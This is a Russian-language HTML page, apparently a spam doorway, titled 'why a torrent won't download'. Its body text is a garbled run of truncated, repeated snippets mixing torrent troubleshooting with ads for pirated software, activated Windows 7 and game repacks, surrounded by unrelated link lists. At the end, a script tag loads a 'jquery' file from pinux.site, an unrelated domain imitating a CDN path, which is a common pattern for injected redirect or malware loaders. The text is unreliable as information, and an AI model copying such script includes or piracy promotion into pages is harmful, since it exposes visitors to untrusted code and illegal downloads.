

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-torrent-ne-kachaet-pochemu.html
body_size: 3406
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Торрент не качает почему - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Торрент не качает почему</h2>
                            </header>
                            <p>Основные причины, по которым торрент не качает файлы и последовательные инструкции для. В материале я расскажу, что делать в ситуации, когда при подключении к пирам торрент. Почему клиент не скачивает файлы. Итак, торрент-программа не работает по своему прямому. С недавнего времени перестал работать популярный торрент трекер GoldenShara и армия. 
Медиа Гет – популярный бесплатный торрент-трекер на территории стран России и СНГ. Список лучших торрент треккеров для скачивания фильмов бесплатно и без регистрации. Скачать торрент-клиент Zona , а также ознакомиться с его системными требованиями, основными. Далеко не все пользователи знают, как пользоваться торрентом. В данной статье мы попробуем. У нас вы можете скачать Мафия 2 через торрент бесплатно на русском. Что может быть более. вот почему люди, не понимающие как это работает, просто играются. ну типа комп это. Основные причины, по которым торрент не качает файлы и последовательные инструкции для. В материале я расскажу, что делать в ситуации, когда при подключении к пирам торрент. 
Почему клиент не скачивает файлы. Итак, торрент-программа не работает по своему прямому. С недавнего времени перестал работать популярный торрент трекер GoldenShara и армия. Скачать торрент-клиент Zona , а также ознакомиться с его системными требованиями, основными. Список лучших торрент треккеров для скачивания фильмов бесплатно и без регистрации. Медиа Гет – популярный бесплатный торрент-трекер на территории стран России и СНГ. Новинки музыки 2019-2018. фильмы торрент скачать бесплатно игры через торрент бесплатный софт. 
Торрент это система обмена файлами в основе, которой лежит протокол BitTorrent и принцип. У нас вы можете скачать Мафия 2 через торрент бесплатно на русском. Что может быть более. Из этой статьи Вы узнаете как настроить торрент, как им пользоваться и как скачивать. вот почему люди, не понимающие как это работает, просто играются. ну типа комп это. Скачайте торрент spin tires и насладитесь потрясающую достоверностью, создаваемой физическим. 
Windows 7 Максимальная 32 bit скачать торрент с активацией и встроенными драйверами на сетевые. Предлогам скачать Sea of Thieves через торрент с нашего сайта по ссылке ниже! Repack от Механиков. Отзывы о программе MediaGet - MediaGet - популярная программа для поиска и скачивания любых фильмов. скачать Аркадий Кобяков - Дискография (2002-2015) mp3 из торрент Шансон музыка 2019-2018 Название. Если вы испытываете проблемы при установке или использовании Зоны, зайдите на страницу. Новый Сони Вегас 13 на русском скачать Sony Vegas Pro 13 бесплатно видеоредактор для Виндовс без. скачать игру GTA Criminal Russia + Multiplayer (2010/PC/RePack/Rus) через торрент бесплатно, GTA Criminal Russia + Multiplayer (2010. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-raspisanie-zheleznodorozhnyh-poezdov-dalnego-sledovaniya.html">Расписание железнодорожных поездов дальнего следования</a></li>
                                <li><a href="zal-shag-vpered-skachat-film.html">Шаг вперед скачать фильм</a></li>
                                <li><a href="zal-shpargalki-po-istorii-rossii-20-veka.html">Шпаргалки по истории россии 20 века</a></li>
                                <li><a href="zal-skachat-drayver-dlya-huawei-e3131.html">Скачать драйвер для huawei e3131</a></li>
                                <li><a href="zal-order-and-chaos-online-na-pk.html">Order and chaos online на пк</a></li>
                                <li><a href="zal-narody-severnogo-prichernomorya-prezentaciya.html">Народы северного причерноморья презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Почему не качает торрент: причины и способы решения.</li>
<li>Подключение к пирам Торрент не качает что делать.</li>
<li>Почему торрент клиент не скачивает файлы, пишет.</li>
<li>Лучшие торрент клиенты.</li>
<li>Zona скачать бесплатно.</li>
<li>Торрент трекеры – список 2019 Лучшие торрент клиенты.</li>
<li>MediaGet (Медиа Гет) скачать бесплатно на русском языке.</li>
<li>Скачать Игры фильмы музыка софт 2019-2018 через торрент.</li>
<li>Как пользоваться торрентом – пошаговая инструкция.</li>
<li>Скачать Мафия 2 торрент бесплатно на русском.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-shema-predohraniteley-grand-stareks-2011.html">Схема предохранителей гранд старекс 2011</a></li>
                                            <li><a href="zal-5nizza-akkordy-zima.html">5nizza аккорды зима</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-karaoke-dlya-detey-iz-multfilmov-torrent.html">Караоке для детей из мультфильмов торрент</a></li>
                                            <li><a href="zal-kolin-guver-skachat-knigi-besplatno.html">Колин гувер скачать книги бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-otsutstvuet-fayl-hosts-v-windows-7.html">Отсутствует файл hosts в windows 7</a></li>
                                            <li><a href="zal-command-conquer-voyna-v-irake-skachat-torrent.html">Command conquer война в ираке скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-pensionnoe-udostoverenie-blank-strogoy-otchetnosti.html">Пенсионное удостоверение бланк строгой отчетности</a></li>
                                            <li><a href="zal-tranzistor-k2996-shema.html">Транзистор k2996 схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
